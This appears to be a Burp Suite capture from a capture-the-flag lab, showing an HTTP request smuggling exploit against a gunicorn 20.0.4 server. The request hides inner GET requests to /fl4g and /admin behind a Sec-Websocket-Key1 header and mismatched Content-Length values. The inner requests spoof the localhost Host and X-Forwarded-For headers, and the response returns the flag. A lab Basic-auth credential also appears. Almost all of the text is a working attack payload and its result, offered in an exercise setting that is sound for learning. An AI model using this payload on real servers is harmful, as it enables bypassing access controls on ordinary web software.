 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: cjg52xws.lab.aqlab.cn
3 Authorization: Basic emthcTp6a2Fx
4 Content-Length: 121
5 Sec-Websocket-Key1: x
6
7 xxxxxxxxGET /fl4g HTTP/1.1
8 Host: 127.0.0.1
9 User-Agent: secr3t_@gent
10 X-Forwarded-For: 127.0.0.1
11 Content-Length: 40
12
13 GET /admin HTTP/1.1
14 Host: 127.0.0.1
15
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 16 Mar 2024 08:25:44 GMT
4 Server: gunicorn/20.0.4
5 Vary: Accept-Encoding
6 Content-Length: 66
7
8 hello,administrator,your flag is:flag{9unicorn_r3qu3st_smu99lin9}
9